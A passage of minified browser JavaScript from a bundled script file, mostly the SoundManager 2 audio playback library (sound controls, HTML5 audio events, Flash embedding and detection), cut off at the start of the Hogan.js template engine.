Audio(o._iO.url),k=function(){ea.remove(i,"ended",k),o._onfinish(o),ba(i),i=null},q=function(){ea.remove(i,"canplay",q);try{i.currentTime=o._iO.position/Ma}catch(a){}i.play()},ea.add(i,"ended",k),o._iO.volume!==b&&(i.volume=Math.max(0,Math.min(1,o._iO.volume/100))),o.muted&&(i.muted=!0),o._iO.position?ea.add(i,"canplay",q):i.play()):(r=qa._start(o.id,o._iO.loops||1,9===l?o.position:o.position/Ma,o._iO.multiShot||!1),9!==l||r||o._iO.onplayerror&&o._iO.onplayerror.apply(o))),o},this.start=this.play,this.stop=function(a){var b,c=o._iO;return 1===o.playState&&(o._onbufferchange(0),o._resetOnPosition(0),o.paused=!1,o.isHTML5||(o.playState=0),i(),c.to&&o.clearOnPosition(c.to),o.isHTML5?o._a&&(b=o.position,o.setPosition(0),o.position=b,o._a.pause(),o.playState=0,o._onTimer(),f()):(qa._stop(o.id,a),c.serverURL&&o.unload()),o.instanceCount=0,o._iO={},c.onstop&&c.onstop.apply(o)),o},this.setAutoPlay=function(a){o._iO.autoPlay=a,o.isHTML5||(qa._setAutoPlay(o.id,a),a&&(o.instanceCount||1!==o.readyState||o.instanceCount++))},this.getAutoPlay=function(){return o._iO.autoPlay},this.setPlaybackRate=function(a){var b=Math.max(.5,Math.min(4,a));if(o.isHTML5)try{o._iO.playbackRate=b,o._a.playbackRate=b}catch(c){}return o},this.setPosition=function(a){a===b&&(a=0);var c,d,e=o.isHTML5?Math.max(a,0):Math.min(o.duration||o._iO.duration,Math.max(a,0));if(o.position=e,d=o.position/Ma,o._resetOnPosition(o.position),o._iO.position=e,o.isHTML5){if(o._a){if(o._html5_canplay){if(o._a.currentTime.toFixed(3)!==d.toFixed(3))try{o._a.currentTime=d,(0===o.playState||o.paused)&&o._a.pause()}catch(f){}}else if(d)return o;o.paused&&o._onTimer(!0)}}else c=9===l?o.position:d,o.readyState&&2!==o.readyState&&qa._setPosition(o.id,c,o.paused||!o.playState,o._iO.multiShot);return o},this.pause=function(a){return o.paused||0===o.playState&&1!==o.readyState?o:(o.paused=!0,o.isHTML5?(o._setup_html5().pause(),f()):(a||a===b)&&qa._pause(o.id,o._iO.multiShot),o._iO.onpause&&o._iO.onpause.apply(o),o)},this.resume=function(){var a=o._iO;return o.paused?(o.paused=!1,o.playState=1,o.isHTML5?(o._setup_html5().play(),g()):(a.isMovieStar&&!a.serverURL&&o.setPosition(o.position),qa._pause(o.id,a.multiShot)),!p&&a.onplay?(a.onplay.apply(o),p=!0):a.onresume&&a.onresume.apply(o),o):o},this.togglePause=function(){return 0===o.playState?(o.play({position:9!==l||o.isHTML5?o.position/Ma:o.position}),o):(o.paused?o.resume():o.pause(),o)},this.setPan=function(a,c){return a===b&&(a=0),c===b&&(c=!1),o.isHTML5||qa._setPan(o.id,a),o._iO.pan=a,c||(o.pan=a,o.options.pan=a),o},this.setVolume=function(a,c){return a===b&&(a=100),c===b&&(c=!1),o.isHTML5?o._a&&(oa.muted&&!o.muted&&(o.muted=!0,o._a.muted=!0),o._a.volume=Math.max(0,Math.min(1,a/100))):qa._setVolume(o.id,oa.muted&&!o.muted||o.muted?0:a),o._iO.volume=a,c||(o.volume=a,o.options.volume=a),o},this.mute=function(){return o.muted=!0,o.isHTML5?o._a&&(o._a.muted=!0):qa._setVolume(o.id,0),o},this.unmute=function(){o.muted=!1;var a=o._iO.volume!==b;return o.isHTML5?o._a&&(o._a.muted=!1):qa._setVolume(o.id,a?o._iO.volume:o.options.volume),o},this.toggleMute=function(){return o.muted?o.unmute():o.mute()},this.onPosition=function(a,c,d){return q.push({position:parseInt(a,10),method:c,scope:d!==b?d:o,fired:!1}),o},this.onposition=this.onPosition,this.clearOnPosition=function(a,b){var c;if(a=parseInt(a,10),!isNaN(a))for(c=0;c<q.length;c++)a===q[c].position&&(b&&b!==q[c].method||(q[c].fired&&r--,q.splice(c,1)))},this._processOnPosition=function(){var a,b,c=q.length;if(!c||!o.playState||r>=c)return!1;for(a=c-1;a>=0;a--)b=q[a],!b.fired&&o.position>=b.position&&(b.fired=!0,r++,b.method.apply(b.scope,[b.position]),c=q.length);return!0},this._resetOnPosition=function(a){var b,c,d=q.length;if(!d)return!1;for(b=d-1;b>=0;b--)c=q[b],c.fired&&a<=c.position&&(c.fired=!1,r--);return!0},j=function(){var a,b,c=o._iO,d=c.from,e=c.to;return b=function(){o.clearOnPosition(e,b),o.stop()},a=function(){null===e||isNaN(e)||o.onPosition(e,b)},null===d||isNaN(d)||(c.position=d,c.multiShot=!1,a()),c},h=function(){var a,b=o._iO.onposition;if(b)for(a in b)b.hasOwnProperty(a)&&o.onPosition(parseInt(a,10),b[a])},i=function(){var a,b=o._iO.onposition;if(b)for(a in b)b.hasOwnProperty(a)&&o.clearOnPosition(parseInt(a,10))},g=function(){o.isHTML5&&T(o)},f=function(){o.isHTML5&&U(o)},c=function(a){a||(q=[],r=0),p=!1,o._hasTimer=null,o._a=null,o._html5_canplay=!1,o.bytesLoaded=null,o.bytesTotal=null,o.duration=o._iO&&o._iO.duration?o._iO.duration:null,o.durationEstimate=null,o.buffered=[],o.eqData=[],o.eqData.left=[],o.eqData.right=[],o.failures=0,o.isBuffering=!1,o.instanceOptions={},o.instanceCount=0,o.loaded=!1,o.metadata={},o.readyState=0,o.muted=!1,o.paused=!1,o.peakData={left:0,right:0},o.waveformData={left:[],right:[]},o.playState=0,o.position=null,o.id3={}},c(),this._onTimer=function(a){var b,c,d=!1,e={};return(o._hasTimer||a)&&o._a&&(a||(o.playState>0||1===o.readyState)&&!o.paused)&&(b=o._get_html5_duration(),b!==k.duration&&(k.duration=b,o.duration=b,d=!0),o.durationEstimate=o.duration,c=o._a.currentTime*Ma||0,c!==k.time&&(k.time=c,d=!0),(d||a)&&o._whileplaying(c,e,e,e,e)),d},this._get_html5_duration=function(){var a=o._iO,b=o._a&&o._a.duration?o._a.duration*Ma:a&&a.duration?a.duration:null,c=b&&!isNaN(b)&&b!==1/0?b:null;return c},this._apply_loop=function(a,b){a.loop=b>1?"loop":""},this._setup_html5=function(a){var b,e=n(o._iO,a),f=Ka?pa:o._a,g=decodeURI(e.url);if(Ka?g===decodeURI(fa)&&(b=!0):g===decodeURI(s)&&(b=!0),f){if(f._s)if(Ka)f._s&&f._s.playState&&!b&&f._s.stop();else if(!Ka&&g===decodeURI(s))return o._apply_loop(f,e.loops),f;b||(s&&c(!1),f.src=e.url,o.url=e.url,s=e.url,fa=e.url,f._called_load=!1)}else e.autoLoad||e.autoPlay?(o._a=new Audio(e.url),o._a.load()):o._a=Sa&&opera.version()<10?new Audio(null):new Audio,f=o._a,f._called_load=!1,Ka&&(pa=f);return o.isHTML5=!0,o._a=f,f._s=o,d(),o._apply_loop(f,e.loops),e.autoLoad||e.autoPlay?o.load():(f.autobuffer=!1,f.preload="auto"),f},d=function(){function a(a,b,c){return o._a?o._a.addEventListener(a,b,c||!1):null}if(o._a._added_events)return!1;var b;o._a._added_events=!0;for(b in ja)ja.hasOwnProperty(b)&&a(b,ja[b]);return!0},e=function(){function a(a,b,c){return o._a?o._a.removeEventListener(a,b,c||!1):null}var b;o._a._added_events=!1;for(b in ja)ja.hasOwnProperty(b)&&a(b,ja[b])},this._onload=function(a){var b=!!a||!o.isHTML5&&8===l&&o.duration;return o.loaded=b,o.readyState=b?3:2,o._onbufferchange(0),b||o.isHTML5||o._onerror(),o._iO.onload&&ma(o,function(){o._iO.onload.apply(o,[b])}),!0},this._onerror=function(a,b){o._iO.onerror&&ma(o,function(){o._iO.onerror.apply(o,[a,b])})},this._onbufferchange=function(a){return 0===o.playState?!1:a&&o.isBuffering||!a&&!o.isBuffering?!1:(o.isBuffering=1===a,o._iO.onbufferchange&&o._iO.onbufferchange.apply(o,[a]),!0)},this._onsuspend=function(){return o._iO.onsuspend&&o._iO.onsuspend.apply(o),!0},this._onfailure=function(a,b,c){o.failures++,o._iO.onfailure&&1===o.failures&&o._iO.onfailure(a,b,c)},this._onwarning=function(a,b,c){o._iO.onwarning&&o._iO.onwarning(a,b,c)},this._onfinish=function(){var a=o._iO.onfinish;o._onbufferchange(0),o._resetOnPosition(0),o.instanceCount&&(o.instanceCount--,o.instanceCount||(i(),o.playState=0,o.paused=!1,o.instanceCount=0,o.instanceOptions={},o._iO={},f(),o.isHTML5&&(o.position=0)),(!o.instanceCount||o._iO.multiShotEvents)&&a&&ma(o,function(){a.apply(o)}))},this._whileloading=function(a,b,c,d){var e=o._iO;o.bytesLoaded=a,o.bytesTotal=b,o.duration=Math.floor(c),o.bufferLength=d,o.isHTML5||e.isMovieStar?o.durationEstimate=o.duration:e.duration?o.durationEstimate=o.duration>e.duration?o.duration:e.duration:o.durationEstimate=parseInt(o.bytesTotal/o.bytesLoaded*o.duration,10),o.isHTML5||(o.buffered=[{start:0,end:o.duration}]),(3!==o.readyState||o.isHTML5)&&e.whileloading&&e.whileloading.apply(o)},this._whileplaying=function(a,c,d,e,f){var g,h=o._iO;return isNaN(a)||null===a?!1:(o.position=Math.max(0,a),o._processOnPosition(),!o.isHTML5&&l>8&&(h.usePeakData&&c!==b&&c&&(o.peakData={left:c.leftPeak,right:c.rightPeak}),h.useWaveformData&&d!==b&&d&&(o.waveformData={left:d.split(","),right:e.split(",")}),h.useEQData&&f!==b&&f&&f.leftEQ&&(g=f.leftEQ.split(","),o.eqData=g,o.eqData.left=g,f.rightEQ!==b&&f.rightEQ&&(o.eqData.right=f.rightEQ.split(",")))),1===o.playState&&(o.isHTML5||8!==l||o.position||!o.isBuffering||o._onbufferchange(0),h.whileplaying&&h.whileplaying.apply(o)),!0)},this._oncaptiondata=function(a){o.captiondata=a,o._iO.oncaptiondata&&o._iO.oncaptiondata.apply(o,[a]);},this._onmetadata=function(a,b){var c,d,e={};for(c=0,d=a.length;d>c;c++)e[a[c]]=b[c];o.metadata=e,o._iO.onmetadata&&o._iO.onmetadata.call(o,o.metadata)},this._onid3=function(a,b){var c,d,e=[];for(c=0,d=a.length;d>c;c++)e[a[c]]=b[c];o.id3=n(o.id3,e),o._iO.onid3&&o._iO.onid3.apply(o)},this._onconnect=function(a){a=1===a,o.connected=a,a&&(o.failures=0,S(o.id)&&(o.getAutoPlay()?o.play(b,o.getAutoPlay()):o._iO.autoLoad&&o.load()),o._iO.onconnect&&o._iO.onconnect.apply(o,[a]))},this._ondataerror=function(a){o.playState>0&&o._iO.ondataerror&&o._iO.ondataerror.apply(o)}},D=function(){return ta.body||ta.getElementsByTagName("div")[0]},h=function(a){return ta.getElementById(a)},n=function(a,c){var d,e,f=a||{};d=c===b?oa.defaultOptions:c;for(e in d)d.hasOwnProperty(e)&&f[e]===b&&("object"!=typeof d[e]||null===d[e]?f[e]=d[e]:f[e]=n(f[e],d[e]));return f},ma=function(b,c){b.isHTML5||8!==l?c():a.setTimeout(c,0)},p={onready:1,ontimeout:1,defaultOptions:1,flash9Options:1,movieStarOptions:1},o=function(a,c){var d,e=!0,f=c!==b,g=oa.setupOptions,h=p;for(d in a)if(a.hasOwnProperty(d))if("object"!=typeof a[d]||null===a[d]||a[d]instanceof Array||a[d]instanceof RegExp)f&&h[c]!==b?oa[c][d]=a[d]:g[d]!==b?(oa.setupOptions[d]=a[d],oa[d]=a[d]):h[d]===b?e=!1:oa[d]instanceof Function?oa[d].apply(oa,a[d]instanceof Array?a[d]:[a[d]]):oa[d]=a[d];else{if(h[d]!==b)return o(a[d],d);e=!1}return e},ea=function(){function b(a){var b=Ja.call(a),c=b.length;return f?(b[1]="on"+b[1],c>3&&b.pop()):3===c&&b.push(!1),b}function c(a,b){var c=a.shift(),d=[g[b]];f?c[d](a[0],a[1]):c[d].apply(c,a)}function d(){c(b(arguments),"add")}function e(){c(b(arguments),"remove")}var f=a.attachEvent,g={add:f?"attachEvent":"addEventListener",remove:f?"detachEvent":"removeEventListener"};return{add:d,remove:e}}(),ja={abort:f(function(){}),canplay:f(function(){var a,c=this._s;if(!c._html5_canplay){if(c._html5_canplay=!0,c._onbufferchange(0),a=c._iO.position===b||isNaN(c._iO.position)?null:c._iO.position/Ma,this.currentTime!==a)try{this.currentTime=a}catch(d){}c._iO._oncanplay&&c._iO._oncanplay()}}),canplaythrough:f(function(){var a=this._s;a.loaded||(a._onbufferchange(0),a._whileloading(a.bytesLoaded,a.bytesTotal,a._get_html5_duration()),a._onload(!0))}),durationchange:f(function(){var a,b=this._s;a=b._get_html5_duration(),isNaN(a)||a===b.duration||(b.durationEstimate=b.duration=a)}),ended:f(function(){var a=this._s;a._onfinish()}),error:f(function(){var a=_[this.error.code]||null;this._s._onload(!1),this._s._onerror(this.error.code,a)}),loadeddata:f(function(){var a=this._s;a._loaded||Ra||(a.duration=a._get_html5_duration())}),loadedmetadata:f(function(){}),loadstart:f(function(){this._s._onbufferchange(1)}),play:f(function(){this._s._onbufferchange(0)}),playing:f(function(){this._s._onbufferchange(0)}),progress:f(function(a){var b,c,d=this._s,e=0,f=("progress"===a.type,a.target.buffered),g=a.loaded||0,h=a.total||1;if(d.buffered=[],f&&f.length){for(b=0,c=f.length;c>b;b++)d.buffered.push({start:f.start(b)*Ma,end:f.end(b)*Ma});e=(f.end(0)-f.start(0))*Ma,g=Math.min(1,e/(a.target.duration*Ma))}isNaN(g)||(d._whileloading(g,h,d._get_html5_duration()),g&&h&&g===h&&ja.canplaythrough.call(this,a))}),ratechange:f(function(){}),suspend:f(function(a){var b=this._s;ja.progress.call(this,a),b._onsuspend()}),stalled:f(function(){}),timeupdate:f(function(){this._s._onTimer()}),waiting:f(function(){var a=this._s;a._onbufferchange(1)})},Z=function(a){var b;return b=a&&(a.type||a.url||a.serverURL)?a.serverURL||a.type&&e(a.type)?!1:a.type?$({type:a.type}):$({url:a.url})||oa.html5Only||a.url.match(/data:/i):!1},ba=function(a){var c;return a&&(c=Ra?Za:oa.html5.canPlayType("audio/wav")?$a:Za,a.src=c,a._called_unload!==b&&(a._called_load=!1)),Ka&&(fa=null),c},$=function(a){if(!oa.useHTML5Audio||!oa.hasHTML5)return!1;var c,d,f,g,h=a.url||null,i=a.type||null,j=oa.audioFormats;if(i&&oa.html5[i]!==b)return oa.html5[i]&&!e(i);if(!aa){aa=[];for(g in j)j.hasOwnProperty(g)&&(aa.push(g),j[g].related&&(aa=aa.concat(j[g].related)));aa=new RegExp("\\.("+aa.join("|")+")(\\?.*)?$","i")}return f=h?h.toLowerCase().match(aa):null,f&&f.length?f=f[1]:i?(d=i.indexOf(";"),f=(-1!==d?i.substr(0,d):i).substr(6)):c=!1,f&&oa.html5[f]!==b?c=oa.html5[f]&&!e(f):(i="audio/"+f,c=oa.html5.canPlayType({type:i}),oa.html5[f]=c,c=c&&oa.html5[i]&&!e(i)),c},da=function(){function a(a){var b,c,d=!1,e=!1;if(!g||"function"!=typeof g.canPlayType)return d;if(a instanceof Array){for(f=0,c=a.length;c>f;f++)(oa.html5[a[f]]||g.canPlayType(a[f]).match(oa.html5Test))&&(e=!0,oa.html5[a[f]]=!0,oa.flash[a[f]]=!!a[f].match(Ya));d=e}else b=g&&"function"==typeof g.canPlayType?g.canPlayType(a):!1,d=!(!b||!b.match(oa.html5Test));return d}if(!oa.useHTML5Audio||!oa.hasHTML5)return oa.html5.usingFlash=!0,Ia=!0,!1;var c,d,e,f,g=Audio!==b?Sa&&opera.version()<10?new Audio(null):new Audio:null,h={};e=oa.audioFormats;for(c in e)if(e.hasOwnProperty(c)&&(d="audio/"+c,h[c]=a(e[c].type),h[d]=h[c],c.match(Ya)?(oa.flash[c]=!0,oa.flash[d]=!0):(oa.flash[c]=!1,oa.flash[d]=!1),e[c]&&e[c].related))for(f=e[c].related.length-1;f>=0;f--)h["audio/"+e[c].related[f]]=h[c],oa.html5[e[c].related[f]]=h[c],oa.flash[e[c].related[f]]=h[c];return h.canPlayType=g?a:null,oa.html5=n(oa.html5,h),oa.html5.usingFlash=Y(),Ia=oa.html5.usingFlash,!0},y={},L=function(){},P=function(a){return 8===l&&a.loops>1&&a.stream&&(a.stream=!1),a},Q=function(a,b){return a&&!a.usePolicyFile&&(a.onid3||a.usePeakData||a.useWaveformData||a.useEQData)&&(a.usePolicyFile=!0),a},R=function(a){},i=function(){return!1},I=function(a){var b;for(b in a)a.hasOwnProperty(b)&&"function"==typeof a[b]&&(a[b]=i);b=null},J=function(a){a===b&&(a=!1),(ya||a)&&oa.disable(a)},K=function(a){var b,c=null;if(a)if(a.match(/\.swf(\?.*)?$/i)){if(c=a.substr(a.toLowerCase().lastIndexOf(".swf?")+4))return a}else a.lastIndexOf("/")!==a.length-1&&(a+="/");return b=(a&&-1!==a.lastIndexOf("/")?a.substr(0,a.lastIndexOf("/")+1):"./")+oa.movieURL,oa.noSWFCache&&(b+="?ts="+(new Date).getTime()),b},w=function(){l=parseInt(oa.flashVersion,10),8!==l&&9!==l&&(oa.flashVersion=l=Aa);var a=oa.debugMode||oa.debugFlash?"_debug.swf":".swf";oa.useHTML5Audio&&!oa.html5Only&&oa.audioFormats.mp4.required&&9>l&&(oa.flashVersion=l=9),oa.version=oa.versionNumber+(oa.html5Only?" (HTML5-only mode)":9===l?" (AS3/Flash 9)":" (AS2/Flash 8)"),l>8?(oa.defaultOptions=n(oa.defaultOptions,oa.flash9Options),oa.features.buffering=!0,oa.defaultOptions=n(oa.defaultOptions,oa.movieStarOptions),oa.filePatterns.flash9=new RegExp("\\.(mp3|"+cb.join("|")+")(\\?.*)?$","i"),oa.features.movieStar=!0):oa.features.movieStar=!1,oa.filePattern=oa.filePatterns[8!==l?"flash9":"flash8"],oa.movieURL=(8===l?"soundmanager2.swf":"soundmanager2_flash9.swf").replace(".swf",a),oa.features.peakData=oa.features.waveformData=oa.features.eqData=l>8},G=function(a,b){qa&&qa._setPolling(a,b)},H=function(){},S=this.getSoundById,N=function(){var a=[];return oa.debugMode&&a.push(O.sm2Debug),oa.debugFlash&&a.push(O.flashDebug),oa.useHighPerformance&&a.push(O.highPerf),a.join(" ")},M=function(){var a=(L("fbHandler"),oa.getMoviePercent()),b=O,c={type:"FLASHBLOCK"};oa.html5Only||(oa.ok()?oa.oMC&&(oa.oMC.className=[N(),b.swfDefault,b.swfLoaded+(oa.didFlashBlock?" "+b.swfUnblocked:"")].join(" ")):(Ia&&(oa.oMC.className=N()+" "+b.swfDefault+" "+(null===a?b.swfTimedout:b.swfError)),oa.didFlashBlock=!0,r({type:"ontimeout",ignoreInit:!0,error:c}),F(c)))},q=function(a,c,d){ua[a]===b&&(ua[a]=[]),ua[a].push({method:c,scope:d||null,fired:!1})},r=function(a){if(a||(a={type:oa.ok()?"onready":"ontimeout"}),!xa&&a&&!a.ignoreInit)return!1;if("ontimeout"===a.type&&(oa.ok()||ya&&!a.ignoreInit))return!1;var b,c,d={success:a&&a.ignoreInit?oa.ok():!ya},e=a&&a.type?ua[a.type]||[]:[],f=[],g=[d],h=Ia&&!oa.ok();for(a.error&&(g[0].error=a.error),b=0,c=e.length;c>b;b++)e[b].fired!==!0&&f.push(e[b]);if(f.length)for(b=0,c=f.length;c>b;b++)f[b].scope?f[b].method.apply(f[b].scope,g):f[b].method.apply(this,g),h||(f[b].fired=!0);return!0},s=function(){a.setTimeout(function(){oa.useFlashBlock&&M(),r(),"function"==typeof oa.onload&&oa.onload.apply(a),oa.waitForWindowLoad&&ea.add(a,"load",s)},1)},ha=function(){if(ga!==b)return ga;var c,d,e,f,g=!1,h=navigator,i=a.ActiveXObject;try{f=h.plugins}catch(j){f=void 0}if(f&&f.length)d="application/x-shockwave-flash",e=h.mimeTypes,e&&e[d]&&e[d].enabledPlugin&&e[d].enabledPlugin.description&&(g=!0);else if(i!==b&&!ra.match(/MSAppHost/i)){try{c=new i("ShockwaveFlash.ShockwaveFlash")}catch(j){c=null}g=!!c,c=null}return ga=g,g},Y=function(){var a,b,c=oa.audioFormats,d=Na&&!!ra.match(/os (1|2|3_0|3_1)\s/i);if(d?(oa.hasHTML5=!1,oa.html5Only=!0,oa.oMC&&(oa.oMC.style.display="none")):oa.useHTML5Audio&&(oa.html5&&oa.html5.canPlayType||(oa.hasHTML5=!1)),oa.useHTML5Audio&&oa.hasHTML5){X=!0;for(b in c)c.hasOwnProperty(b)&&c[b].required&&(oa.html5.canPlayType(c[b].type)?oa.preferFlash&&(oa.flash[b]||oa.flash[c[b].type])&&(a=!0):(X=!1,a=!0))}return oa.ignoreFlash&&(a=!1,X=!0),oa.html5Only=oa.hasHTML5&&oa.useHTML5Audio&&!a,!oa.html5Only},W=function(a){var b,c,d,e=0;if(a instanceof Array){for(b=0,c=a.length;c>b;b++)if(a[b]instanceof Object){if(oa.canPlayMIME(a[b].type)){e=b;break}}else if(oa.canPlayURL(a[b])){e=b;break}a[e].url&&(a[e]=a[e].url),d=a[e]}else d=a;return d},T=function(a){a._hasTimer||(a._hasTimer=!0,!Ta&&oa.html5PollingInterval&&(null===Ga&&0===Fa&&(Ga=setInterval(V,oa.html5PollingInterval)),Fa++))},U=function(a){a._hasTimer&&(a._hasTimer=!1,!Ta&&oa.html5PollingInterval&&Fa--)},V=function(){var a;if(null!==Ga&&!Fa)return clearInterval(Ga),void(Ga=null);for(a=oa.soundIDs.length-1;a>=0;a--)oa.sounds[oa.soundIDs[a]].isHTML5&&oa.sounds[oa.soundIDs[a]]._hasTimer&&oa.sounds[oa.soundIDs[a]]._onTimer()},F=function(c){c=c!==b?c:{},"function"==typeof oa.onerror&&oa.onerror.apply(a,[{type:c.type!==b?c.type:null}]),c.fatal!==b&&c.fatal&&oa.disable()},ia=function(){if(Ua&&ha()){var a,b,c=oa.audioFormats;for(b in c)if(c.hasOwnProperty(b)&&("mp3"===b||"mp4"===b)&&(oa.html5[b]=!1,c[b]&&c[b].related))for(a=c[b].related.length-1;a>=0;a--)oa.html5[c[b].related[a]]=!1}},this._setSandboxType=function(a){},this._externalInterfaceOK=function(a){if(!oa.swfLoaded){oa.swfLoaded=!0,Wa=!1,Ua&&ia(),setTimeout(k,Pa?100:1)}},E=function(a,c){function d(){}function e(a,b){return'<param name="'+a+'" value="'+b+'" />'}if(va&&wa)return!1;if(oa.html5Only)return w(),d(),oa.oMC=h(oa.movieID),k(),va=!0,wa=!0,!1;var f,g,i,j,l,m,n,o,p=c||oa.url,q=oa.altURL||p,r="JS/Flash audio component (SoundManager 2)",s=D(),t=N(),u=null,v=ta.getElementsByTagName("html")[0];if(u=v&&v.dir&&v.dir.match(/rtl/i),a=a===b?oa.id:a,w(),oa.url=K(_a?p:q),c=oa.url,oa.wmode=!oa.wmode&&oa.useHighPerformance?"transparent":oa.wmode,null!==oa.wmode&&(ra.match(/msie 8/i)||!Pa&&!oa.useHighPerformance)&&navigator.platform.match(/win32|win64/i)&&(Ha.push(y.spcWmode),oa.wmode=null),f={name:a,id:a,src:c,quality:"high",allowScriptAccess:oa.allowScriptAccess,bgcolor:oa.bgColor,pluginspage:ab+"www.macromedia.com/go/getflashplayer",title:r,type:"application/x-shockwave-flash",wmode:oa.wmode,hasPriority:"true"},oa.debugFlash&&(f.FlashVars="debug=1"),oa.wmode||delete f.wmode,Pa)g=ta.createElement("div"),j=['<object id="'+a+'" data="'+c+'" type="'+f.type+'" title="'+f.title+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0">',e("movie",c),e("AllowScriptAccess",oa.allowScriptAccess),e("quality",f.quality),oa.wmode?e("wmode",oa.wmode):"",e("bgcolor",oa.bgColor),e("hasPriority","true"),oa.debugFlash?e("FlashVars",f.FlashVars):"","</object>"].join("");else{g=ta.createElement("embed");for(i in f)f.hasOwnProperty(i)&&g.setAttribute(i,f[i])}if(H(),t=N(),s=D())if(oa.oMC=h(oa.movieID)||ta.createElement("div"),oa.oMC.id)o=oa.oMC.className,oa.oMC.className=(o?o+" ":O.swfDefault)+(t?" "+t:""),oa.oMC.appendChild(g),Pa&&(l=oa.oMC.appendChild(ta.createElement("div")),l.className=O.swfBox,l.innerHTML=j),wa=!0;else{if(oa.oMC.id=oa.movieID,oa.oMC.className=O.swfDefault+" "+t,m=null,l=null,oa.useFlashBlock||(oa.useHighPerformance?m={position:"fixed",width:"8px",height:"8px",bottom:"0px",left:"0px",overflow:"hidden"}:(m={position:"absolute",width:"6px",height:"6px",top:"-9999px",left:"-9999px"},u&&(m.left=Math.abs(parseInt(m.left,10))+"px"))),Qa&&(oa.oMC.style.zIndex=1e4),!oa.debugFlash)for(n in m)m.hasOwnProperty(n)&&(oa.oMC.style[n]=m[n]);try{Pa||oa.oMC.appendChild(g),s.appendChild(oa.oMC),Pa&&(l=oa.oMC.appendChild(ta.createElement("div")),l.className=O.swfBox,l.innerHTML=j),wa=!0}catch(x){throw new Error(L("domError")+" \n"+x.toString())}}return va=!0,d(),!0},z=function(){return oa.html5Only?(E(),!1):qa?!1:oa.url?(qa=oa.getMovie(oa.id),qa||(Ba?(Pa?oa.oMC.innerHTML=Ca:oa.oMC.appendChild(Ba),Ba=null,va=!0):E(oa.id,oa.url),qa=oa.getMovie(oa.id)),"function"==typeof oa.oninitmovie&&setTimeout(oa.oninitmovie,1),!0):!1},t=function(){setTimeout(u,1e3)},v=function(){a.setTimeout(function(){oa.setup({preferFlash:!1}).reboot(),oa.didFlashBlock=!0,oa.beginDelayedInit()},1)},u=function(){var b,c=!1;oa.url&&(Da||(Da=!0,ea.remove(a,"load",t),ga&&Wa&&!Va||(xa||(b=oa.getMoviePercent(),b>0&&100>b&&(c=!0)),setTimeout(function(){return b=oa.getMoviePercent(),c?(Da=!1,void a.setTimeout(t,1)):void(!xa&&Xa&&(null===b?oa.useFlashBlock||0===oa.flashLoadTimeout?oa.useFlashBlock&&M():!oa.useFlashBlock&&X?v():r({type:"ontimeout",ignoreInit:!0,error:{type:"INIT_FLASHBLOCK"}}):0===oa.flashLoadTimeout||(!oa.useFlashBlock&&X?v():J(!0))))},oa.flashLoadTimeout))))},x=function(){function b(){ea.remove(a,"focus",x)}return Va||!Wa?(b(),!0):(Xa=!0,Va=!0,Da=!1,t(),b(),!0)},la=function(){},ka=function(){},m=function(b){if(xa)return!1;if(oa.html5Only)return xa=!0,s(),!0;var c,d=oa.useFlashBlock&&oa.flashLoadTimeout&&!oa.getMoviePercent(),e=!0;return d||(xa=!0),c={type:!ga&&Ia?"NO_FLASH":"INIT_TIMEOUT"},(ya||b)&&(oa.useFlashBlock&&oa.oMC&&(oa.oMC.className=N()+" "+(null===oa.getMoviePercent()?O.swfTimedout:O.swfError)),r({type:"ontimeout",error:c,ignoreInit:!0}),F(c),e=!1),ya||(oa.waitForWindowLoad&&!za?ea.add(a,"load",s):s()),e},j=function(){var a,c=oa.setupOptions;for(a in c)c.hasOwnProperty(a)&&(oa[a]===b?oa[a]=c[a]:oa[a]!==c[a]&&(oa.setupOptions[a]=oa[a]))},k=function(){function b(){ea.remove(a,"load",oa.beginDelayedInit)}if(xa)return!1;if(oa.html5Only)return xa||(b(),oa.enabled=!0,m()),!0;z();try{qa._externalInterfaceTest(!1),G(!0,oa.flashPollingInterval||(oa.useHighPerformance?10:50)),oa.debugMode||qa._disableDebug(),oa.enabled=!0,oa.html5Only||ea.add(a,"unload",i)}catch(c){return F({type:"JS_TO_FLASH_EXCEPTION",fatal:!0}),J(!0),m(),!1}return m(),b(),!0},A=function(){return C?!1:(C=!0,j(),H(),!ga&&oa.hasHTML5&&oa.setup({useHTML5Audio:!0,preferFlash:!1}),da(),!ga&&Ia&&(Ha.push(y.needFlash),oa.setup({flashLoadTimeout:1})),ta.removeEventListener&&ta.removeEventListener("DOMContentLoaded",A,!1),z(),!0)},ca=function(){return"complete"===ta.readyState&&(A(),ta.detachEvent("onreadystatechange",ca)),!0},B=function(){za=!0,A(),ea.remove(a,"load",B)},ha(),ea.add(a,"focus",x),ea.add(a,"load",t),ea.add(a,"load",B),ta.addEventListener?ta.addEventListener("DOMContentLoaded",A,!1):ta.attachEvent?ta.attachEvent("onreadystatechange",ca):F({type:"NO_DOM2_EVENTS",fatal:!0})}if(!a||!a.document)throw new Error("SoundManager requires a browser with window and document objects.");var d=null;a.SM2_DEFER!==b&&SM2_DEFER||(d=new c),"object"==typeof module&&module&&"object"==typeof module.exports?(module.exports.SoundManager=c,module.exports.soundManager=d):"function"==typeof define&&define.amd&&define(function(){function b(b){if(!a.soundManager&&b instanceof Function){var d=b(c);d instanceof c&&(a.soundManager=d)}return a.soundManager}return{constructor:c,getInstance:b}}),a.SoundManager=c,a.soundManager=d}(window);var Hogan={};!function(a,b){function c(a){return String(null===a||void 0===a?"":a)}function d(a){return a=c(a),j.test(a)?a.replace(e,"&amp;").replace(f,"&lt;").replace(g,"&gt;").replace(h,"&#39;").replace(i,"&quot;"):a}a.Template=function(a,c,d,e){this.r=a||this.r,this.c=d,this.options=e,this.text=c||"",this.buf=b?[]:""},a.Template.prototype={r:function(a,b,c){return""},v:d,t:c,render:function(a,b,c){return this.ri([a],b||{},c)},ri:function(a,b,c){return this.r(a,b,c)},rp:function(a,b,c,d){var e=c[a];return e?(this.c&&"string"==typeof e&&(e=this.c.compile(e,this.options)),e.ri(b,c,d)):""},rs:function(a,b,c){var d=a[a.length-1];if(!k(d))return void c(a,b,this);for(var e=0;e<d.length;e++)a.push(d[e]),c(a,b,this),a.pop()},s:function(a,b,c,d,e,f,g){var h;return k(a)&&0===a.length?!1:("function"==typeof a&&(a=this.ls(a,b,c,d,e,f,g)),h=""===a||!!a,!d&&h&&b&&b.push("object"==typeof a?a:b[b.length-1]),h)},d:function(a,b,c,d){var e=a.split("."),f=this.f(e[0],b,c,d),g=null;if("."===a&&k(b[b.length-2]))return b[b.length-1];for(var h=1;h<e.length;h++)f&&"object"==typeof f&&e[h]in 